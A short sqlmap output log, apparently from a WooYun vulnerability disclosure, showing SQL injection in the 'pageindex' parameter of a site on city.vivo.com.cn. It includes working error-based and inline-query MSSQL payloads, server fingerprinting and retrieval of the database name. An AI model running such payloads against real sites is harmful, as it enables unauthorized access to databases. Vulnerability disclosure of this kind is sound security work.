 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: pageindex (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase error-based - Parameter replace
    Payload: actiontype=MoreUpload&pageindex=(CONVERT(INT,(SELECT CHAR(113)+CHAR
(113)+CHAR(98)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (8844=8844) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(107)+CHAR(113))))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: actiontype=MoreUpload&pageindex=(SELECT CHAR(113)+CHAR(113)+CHAR(98
)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (8179=8179) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(107)+CHAR(113))
---
[14:12:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:12:07] [INFO] fetching current database
[14:12:08] [INFO] retrieved: vivoPhone
current database:    'vivoPhone'
[14:12:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[14:12:08] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\city.vivo.com.cn'
www.wooyun.org